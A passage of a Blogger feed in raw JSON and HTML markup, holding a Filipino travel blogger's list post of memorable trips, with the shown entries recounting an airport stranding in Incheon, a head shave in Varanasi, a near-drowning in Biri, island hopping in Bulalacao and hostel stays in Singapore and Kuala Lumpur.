Journals"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07048202064827552489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/nD2Nb0TBfbo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Rizal, Philippines"},"georss$point":{"$t":"14.6037446 121.3084088"},"georss$box":{"$t":"13.6203091 120.0175153 15.587180100000001 122.59930229999999"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077918758660027342.post-6511917450062846436"},"published":{"$t":"2020-05-14T14:00:00.000+08:00"},"updated":{"$t":"2020-05-14T14:00:03.210+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"travel experiences"}],"title":{"type":"text","$t":"13 Most Memorable Travel Experiences of All Time"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHdTdekd2Y21jIUQduNq93KtSkWyIZBA3JXXBUy7g5bE5jWh2taB5iYWBGrtQ0BpUZVTkX9D2WVV0mGWzz7XYAvXCuEfFoQq-pFZR5p0uCmhTO0QDd8S2B8arE-eQ0JEWfAg_n20zX7Avo\/s1600\/IMG_6996.HEIC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1203\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHdTdekd2Y21jIUQduNq93KtSkWyIZBA3JXXBUy7g5bE5jWh2taB5iYWBGrtQ0BpUZVTkX9D2WVV0mGWzz7XYAvXCuEfFoQq-pFZR5p0uCmhTO0QDd8S2B8arE-eQ0JEWfAg_n20zX7Avo\/s640\/IMG_6996.HEIC\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E1. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EI Got\u0026nbsp;Stranded for 24 Hours at Incheon International Airport, South Korea.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #212121; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EAn hour or two later, the sun was up high, and the patience of the passengers were already out of hand. I don't have a total headcount of the number of passengers, but given the capacity of an A330, we're probably around 300 in total. It was supposed to be a full flight. By 9:30AM which meant i was already waiting for 7 hours. This means, it's already past 6 hours, and this airline needs to find accommodation for us. The ground staff decided that because fixing the aircraft is taking a longer time than expected, we need to be booked to a hotel and wait for further announcement. Problem with this is that we need to get our baggage, and that means we need to pass through immigration again to get our luggage at the carousel. We cannot pass through immigration again because technically, we haven't left the airport yet. We didn't fly. So how can we arrive at Incheon Airport when we haven't departed yet.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212121; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ERead the rest of the story \u003C\/span\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/2018\/03\/24-hours-at-incheon-international.html\" style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003Ehere\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #212121; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #212121; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPbBbj_3wKl0kbSSjISegDmz7rPU12eEL1mSsCYG80-thw7yZebi4EnvUEIHjyZWviYtOuLbEmNSzFRETUPFKUQehdfWtMw1Nw1Tw194Ucjowd7SOkiWsuI1tBJU-Kbfdc0f71ca9-GO-S\/s1600\/DSC04493.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPbBbj_3wKl0kbSSjISegDmz7rPU12eEL1mSsCYG80-thw7yZebi4EnvUEIHjyZWviYtOuLbEmNSzFRETUPFKUQehdfWtMw1Nw1Tw194Ucjowd7SOkiWsuI1tBJU-Kbfdc0f71ca9-GO-S\/s640\/DSC04493.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #212121;\"\u003E2. \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EI Shaved my Head in one of the Ghats in Varanasi, India.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #212121; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EThe decision to shave my head started out when i arrived in Varanasi from a sixteen hour train ride from New Delhi. People were already preparing for the\u0026nbsp;Festival of the Lights\u0026nbsp;or\u0026nbsp;Dev Deepawali. I could feel the energy from the people seeping through my veins as i walked, and obviously out of place. On one\u0026nbsp;occasion, i met a store owner who asked me to sit next to him. Believing he\u0026nbsp;would sell stuff, he surprised me by offering a cup of tea for free. We people watched as he explained what the festival is about, and how Varanasi is unlike anywhere in the world. He said to me straight in the eye, \"You're a troubled soul.\" I left an hour later, still thinking if he asked me to join him to sell carpet or because he saw my pain and seeking enlightenment from the gods.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212121; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ERead the rest of the story \u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/2014\/08\/shaving-my-head-in-varanasi-india-and.html\"\u003Ehere\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXWW8wWRK-c7Mf8rcBJQq7dxPDRLhP-ud5bspnofarf5VqTJUFmfGR2KUj0imUDMfwZ4X5srsjfF76gwsAwumhRXK7D7wgojqfPKFSnrWbWyYWUJDs-hpoaVt4Q4vTOHQ-mRviw1VJYh7i\/s1600\/CIMG0385.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXWW8wWRK-c7Mf8rcBJQq7dxPDRLhP-ud5bspnofarf5VqTJUFmfGR2KUj0imUDMfwZ4X5srsjfF76gwsAwumhRXK7D7wgojqfPKFSnrWbWyYWUJDs-hpoaVt4Q4vTOHQ-mRviw1VJYh7i\/s640\/CIMG0385.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E3.\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E I Almost Drowned in Biri, Northern Samar.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #212121; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; text-align: left;\"\u003EI\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212121; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; text-align: left;\"\u003E\u0026nbsp;was looking at the horizon, the depth of the wave began to thicken. I was walking slowly to face away from the ocean daggers. The rush of the ocean came for me. I was slipping away. Until i couldn't hold it any longer. I was strongly pressing my hands towards this lone rock to keep me alive. I was beginning to fade away. My eyes were watered down, and slowly, all the most recent experiences i had came back to me, one by one. It dawned on me that i could lose it today and that i will never ever go back. I reckon, if this was the last day of the rest of my life, i wasn't ready.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212121; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ERead the rest of the story\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/2014\/09\/i-almost-lost-my-life-in-biri-island.html\"\u003Ehere\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #212121;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #212121;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBDedN9Q059K6AJ0z1Q1bwnAgs3awJe6Wy1z0TZce3how8jExlPeS58lxAWweBlYYXIRkDrX5iEmLHkN57RGVhnzyRRxAk76GqA9e5FWznm0U_Z5u1jlE6UFLQKW9izIvUz6Nu7vWlXKqx\/s1600\/DSC08409.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBDedN9Q059K6AJ0z1Q1bwnAgs3awJe6Wy1z0TZce3how8jExlPeS58lxAWweBlYYXIRkDrX5iEmLHkN57RGVhnzyRRxAk76GqA9e5FWznm0U_Z5u1jlE6UFLQKW9izIvUz6Nu7vWlXKqx\/s640\/DSC08409.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #212121;\"\u003E4. \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EMy First Hostel Experience at Inn Crowd in Singapore.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #212121;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #212121; text-align: left;\"\u003EI knew already i wanted to stay at Inn Crowd Hostel. I was busy researching for good places to stay in Singapore before i left Manila, and i wanted to try a hostel. It's funny, almost all the Filipinos i know who travel to Singapore will book a luxurious 3-4 star hotel. I wouldn't dare do that. I want to meet new people - exchange ideas, try the hard way, sleep on bunk beds, keep my patience up even if there are some heavy duty snores, pick my toiletry kit and rent a towel and try the best way i can to dress up without some random people seeing my crotch, all to save money. Apparently, the\u0026nbsp;Indian\u0026nbsp;guy across the bathroom of Inn Crowd 2 has the dirty habit of looking at girls taking a bath while he's busy cooking.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212121; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ERead the rest of the story\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/2020\/04\/my-first-hostel-experience-at-inn-crowd.html\"\u003Ehere\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #212121;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #212121;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_RqqVQCTgyjYPGrysozQkGl4ovTQc6edQxGbqKpj88vcXimN1ajJ1Nzci6M08jjon8AoT5tZ3VUH6DObSV_Y8i9V4FvUZt3U_L5RBx9Czk3DvGRi_g7h2o-Pqyt4BMRti_FrdJnIeBbcv\/s1600\/IMG_9871.HEIC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1203\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_RqqVQCTgyjYPGrysozQkGl4ovTQc6edQxGbqKpj88vcXimN1ajJ1Nzci6M08jjon8AoT5tZ3VUH6DObSV_Y8i9V4FvUZt3U_L5RBx9Czk3DvGRi_g7h2o-Pqyt4BMRti_FrdJnIeBbcv\/s640\/IMG_9871.HEIC\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cspan style=\"color: #212121;\"\u003E5. \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EI Finally Arrived in Masbate - My 67th Province in the Philippines.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #212121;\"\u003EWhat's even more unforgettable is the fact that for two straight days, ATR Turboprop planes couldn't land at the airport. I witness how one flight had to circle around twice before pilot finally called it quits and returned back to Manila. After which, i had to think quick and think of a back up plan. I requested that my flight get rerouted to the nearest and visibly larger airplane, and that is in Legazpi.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212121; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI stayed for another day more in Masbate City before i boarded a fast craft to Pilar Sorsogon, then a van to Legazpi City. And just like that, i am back in beautiful Bicol and this time around, Mt. Mayon showed off it's real beauty.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212121; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ERead the rest of the story\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/2020\/03\/travel-notes-from-masbate-philippines.html\"\u003Ehere\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #212121;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #212121;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6vRIxnVrPpiz3pskTXcdzgp8FiG-cuBouEkC1KADtArZnQvTweyeJ-AN8oo8jtX4xldIqeUKUYnx6eCCeo9aE_D08QmxG46Omipnkv-CJgVqxagfOcWkxbSVbaUWeoNWzumUuK-RPx7zo\/s1600\/4.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6vRIxnVrPpiz3pskTXcdzgp8FiG-cuBouEkC1KADtArZnQvTweyeJ-AN8oo8jtX4xldIqeUKUYnx6eCCeo9aE_D08QmxG46Omipnkv-CJgVqxagfOcWkxbSVbaUWeoNWzumUuK-RPx7zo\/s640\/4.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #212121;\"\u003E6.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EMy Impossible Island Hopping Adventure in Bulalacao Group of Islands, Oriental Mindor\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eo.\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #212121;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #212121; text-align: left;\"\u003EAs soon as i arrived at the airport, i went to ride a tricycle to go to the van terminal. There were vans which ply for the Roxas route. Bulalacao is about halfway. So, after about an hour of travel time and passing through scenic rice paddies, i arrived in Bulalacao. It has been raining on and off since i arrived but nobody can stop me to get my thirst for adventure. Renting a boat that would take me to my accommodations wasn't so hard. The efficient team at Tambaron Green Resort was there to answer all my queries. Visibility was super low as i was cruising on a boat. Good thing, the boat i rode is way bigger than the one i rode in Roxas bound for Olotayan Island. The waves were already big to begin with, which was a sign of things to come in the coming days. Instead of rushing all the islands, i reckoned breaking it in a few days would solve my wave woes. When i arrived at Tambaron Green, the staff was there to welcome me and my company. The next few days, i got to know more Toto and Len-Len as well as the other Mangyan people residing in the island. All in all, we're about less than ten people living in the 10 hectare island of Tambaron. The meals were such a hit that the fried and grilled fish i ate were so delicious. I haven't eaten anything like it, so it was memorable because it was my first time.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212121; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ERead the rest of the story\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/2015\/09\/travel-diary-island-hopping-in.html\"\u003Ehere\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #212121;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #212121;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB9pWv0XJf5cIw777Bm3TJNh6_z2OKr-aK-IeT1kNRpXKGhr_BFCZXZHRJC3iATsJuNscragUmptIZzH6JkfBof13KHSUn2CMQRI7I9Aw84BTXWhK2kckgpp60f40eLckItbR5Vlp17gYm\/s1600\/DSCF5465.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"903\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB9pWv0XJf5cIw777Bm3TJNh6_z2OKr-aK-IeT1kNRpXKGhr_BFCZXZHRJC3iATsJuNscragUmptIZzH6JkfBof13KHSUn2CMQRI7I9Aw84BTXWhK2kckgpp60f40eLckItbR5Vlp17gYm\/s640\/DSCF5465.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #212121;\"\u003E7. \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EMy Super Stoked Trip to Mirissa Beach in Matara, Sri Lanka.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #212121;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #212121; text-align: left;\"\u003EWhen i arrived in town, i headed towards finding a cool place to stay. I was planning to spend only half a week in the seaside beach town of Mirissa, anyway. With relatively confusing pathways heading towards the beach resorts, i walked along the beach. With feet combing down the soft sands, with my huge backpack on, and burning my skin from the heat of the day, i looked for a couple of places. There was one that seemed very cheap to stay at. It is located on the left side of the beach when you're facing the ocean. But the view was rather a bit heart-breaking. I chanced upon another resort right in the middle of the the main beach, with huge veranda and a pool but the rate was out of this world. Then, i saw one tucked a little away from the beach. It was Sira's Chalet. While there's more work to be done around the compound when i visited, the rooms were sparkling clean and comfortable. It was already ready to accept guests even if it's midway in construction. I had to call out a few times before this man came up to me. He introduced himself as Sira - the manager of the chalet, and the name behind my accommodations for almost a week. After giving me the best discount ever knowing i was traveling solo and promised that i would be tidy the whole time i will be staying, i went to my room to check in. It was an absolute lovely time at Sira's.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212121; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ERead the rest of the story\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/2015\/06\/super-stoked-traveling-to-mirissa-beach.html\"\u003Ehere\u003C\/a\u003E\u003Cspan style=\"color: #212121;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #212121;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMjuZijRe7VfCDPynb5yoNOSNkkMHhNYWVFDovecQwo0L3ickYkMb6Iau-x6T8CTVMknFrs8vgceD9y72VghXc5LpIo3HxKkxxcxfy5cCKjLJadBdYDWY41RWOIKiWVKXLRD06ba6BOnik\/s1600\/DSC08573.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"500\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMjuZijRe7VfCDPynb5yoNOSNkkMHhNYWVFDovecQwo0L3ickYkMb6Iau-x6T8CTVMknFrs8vgceD9y72VghXc5LpIo3HxKkxxcxfy5cCKjLJadBdYDWY41RWOIKiWVKXLRD06ba6BOnik\/s640\/DSC08573.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #212121;\"\u003E8. \u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EI Saw People Having Sex in Front of Me\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;in Kuala Lumpur, Malaysia.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #212121; text-align: left;\"\u003EWith relatively no idea how to ignore this, and my flight to Krabi is leaving in two hours. I just acted as if i was half-awake and tried to look pass them and out the door. Got my towel and took a bath. When i got back, there were there, fooling around under the sheet and cuddling. I thought to myself, \"good gracious at least they're done!\" \u0026nbsp;They caught me, still with water dripping over my forehead, and trying to change. We chatted for a bit. Yes, while they were naked. Yes, while the guy was somewhere. They even wanted to shake hands to say goodbye, and i thought that was really unhygienic. So, i tried to ignore and acted as if i remembered\u0026nbsp;forgetting\u0026nbsp;one more item that i haven't packed. I left the hostel with no intentions to go back ever again.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212121; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ERead the rest of the story\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/2015\/05\/hostel-from-hell-of-kuala-lumpur.html\"\u003Ehere\u003C\/a\u003E\u003Cspan style=\"color: #212121;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #212121;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 